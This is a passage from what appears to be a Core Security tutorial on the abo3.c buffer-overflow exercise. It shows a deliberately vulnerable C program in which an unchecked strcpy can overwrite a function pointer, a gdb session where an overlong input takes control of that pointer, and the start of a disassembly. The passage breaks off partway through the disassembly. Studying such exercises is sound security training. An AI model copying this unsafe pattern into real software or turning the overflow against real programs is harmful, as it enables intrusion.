CORE SECURITY
Vulnerabilities in your code – Advanced Buffer Overflows
Analysis of abo3.c
The source code of this example is:
/* abo3.c                                                  *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* This'll prepare you for The Next Step                   */

int main(int argv,char **argc) {
        extern system,puts;
        void (*fn)(char*)=(void(*)(char*))&system;
        char buf[256];

        fn=(void(*)(char*))&puts;
        strcpy(buf,argc[1]);
        fn(argc[2]);
        exit(1);
}
At first glimpse, it seems quite obfuscated. This example takes two strings as arguments. The first is copied in buffer and the second is printed to stdout. If first argument is long more that 256 bytes, it will overwrite something. Debug will show exactly what.
user@CoreLabs:~/gera$ gcc abo3.c -o abo3 -ggdb
user@CoreLabs:~/gera$ gdb ./abo3
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
arewelcome  to  change  it  and/or  distribute  copies  of  it  under  certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) r `perl -e 'printf "B" x 260'` A
Starting program: /home/user/gera/abo3 `perl -e 'printf "B" x 260'` A

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) disass main
Dump of assembler code for function main:
0x8048490 <main>:        push   %ebp
0x8048491 <main+1>:      mov    %esp,%ebp
0x8048493 <main+3>:      sub    $0x114,%esp
0x8048499 <main+9>:      push   %ebx
0x804849a <main+10>:     movl   $0x804834c,0xfffffffc(%ebp)
0x80484a1 <main+17>:     movl   $0x804835c,0xfffffffc(%ebp)
0x80484a8 <main+24>:     add    $0xfffffff8,%esp
0x80484ab <main+27>:     mov    0xc(%ebp),%eax
0x80484ae <main+30>:     add    $0x4,%eax
0x80484b1 <main+33>:     mov    (%eax),%edx
0x80484b3 <main+35>:     push   %edx
0x80484b4 <main+36>:     lea    0xfffffefc(%ebp),%eax
0x80484ba <main+42>:     push   %eax
0x80484bb <main+43>:     call   0x804839c <strcpy>
9